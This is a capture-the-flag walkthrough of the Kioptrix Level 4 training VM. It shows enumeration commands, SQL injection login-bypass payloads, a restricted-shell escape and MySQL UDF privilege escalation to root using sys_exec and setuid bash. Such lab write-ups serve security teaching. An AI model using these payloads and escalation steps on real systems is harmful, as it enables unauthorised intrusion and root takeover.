Welcome back to Kioptrix CTF Series!
Previously we’ve covered up to 3 Levels of Kioptrix series CTF which you can find by this link. Alright lets start the 4th level of Kioptrix series.
- Download Link – http://www.kioptrix.com/dlvm/Kioptrix4_vmware.rar (Level 1.3)
- Size – 213MB
As always, when you try to solve any Vulnhub VM, your first step is to host discovery with the help of following command:
Command: netdiscover -i eth0 -r 192.168.36.0/24

From above output, we got to know that the IP Address of Kioptrix Level 4 VM is 192.168.36.134.
From here, we can run a NMAP against the above IP to check the open ports/services.
Command: nmap -sS -A -n 192.168.36.134

From initial Scans, you can see that the port number 22, 80, 139 and 445 are in open state.
- On Port 22, SSH Service is running with version OpenSSH 4.7p1
- On Port 80, HTTP Service is running with version Apache httpd 2.2.8
- On Port 139 and 445, NetBIOS service is open which means we can easily enumerate SMB for any public facing sharing as well as usernames.
Furthermore, you can easily enumerate the usernames through NetBIOS using nmap by typing the following command:
Command: nmap -sC –script=smb-enum-users 192.168.36.134

As you can see that, we got 5 username (john, loneferret, nobody, robert, root). Let’s try to connect the SMB shares on Kioptrix with the help of the following command:
Command: smbclient -L 192.168.36.137


We were able to login successfully but there are no public shares so you can just skip this part and further do scanning with Nikto which is again one of the most popular open source vulnerability scanner.
Command: nikto -host 192.168.36.134
Let’s move on, and try to access the IP address in your browser i.e. http://192.168.36.134/ because the PORT 80 is open.

Yuppie, we found a login page, let’s go ahead and attempt SQL Injection by typing single quote (‘) in both username and password field.

So here we confirmed that, the SQL Injection vulnerability is there so try to put some combinations like this:
- U – admin P – admin (Not works)
- U – john P – john (Not works)
- U – ‘or”=’ P – ‘or”=’ (Not works)
- U – ‘ OR 1=1– P – ‘ OR 1=1– (Not works)
- U – john P – 1′ or ‘1’=’1 (It works!)

So here we successfully logged in with username (john) and password (1′ or ‘1’=’1). It also seems like we got the John’s real password. You can do the same with the other users.
Let’s try to do SSH with username john and password (MyNameIsJohn) by typing the following command in your terminal.
Command: ssh john@192.168.36.134

It seems that its a limited/restricted shell because only few command works which you can easily get it by typing (help or ?) command.
Read More: Escaping Restricted Shells
To bypass this limited shell, there is a simple trick/code through which lshell can easily be bypassed with the help of echo or vim command.
Command: echo os.system(‘/bin/bash’)

Okay! now that we have more access as you can see that, we are now able to execute pwd command which tells your present working directory.

Furthermore, you can also grep processes run by root user by typing the following command:
Command: ps -ef | grep root
To check whether mysql service is running or not, type ps -ef | grep root | grep mysql

And yes, MySQL service is running by root user so we can think about privilege escalation with MySQL User Defined Functions (UDF).
Let’s see if we can find the DB username and DB password details in config file located at /var/www directory.

As you can see that, there is no password, so you can easily bypass MYSQL with UDF which you can learn more about at this link. It means you can easily escalate the privileges to root but before to proceed, you need to first check whether the mysql service is running with root privileges or not by typing the following command:
Command: ls -la /usr/lib/lib_mysqludf_sys.so

Yes, the mysql service is running with root privileges, so now you can directly access the database with mysql client.
Command: mysql -h localhost -u root -p

“show databases;” will give you a list of all databases hosted at your target IP and furthermore, run a usermod command with sys_exec to give john admin privileges.

Using sys_exec we were able to run usermod which added john to the admin group.

And then ran sudo su to get the root shell.
You can also use select sys_exec(‘chmod u+s /bin/bash’); for privilege escalation to get the bash shell with full permissions.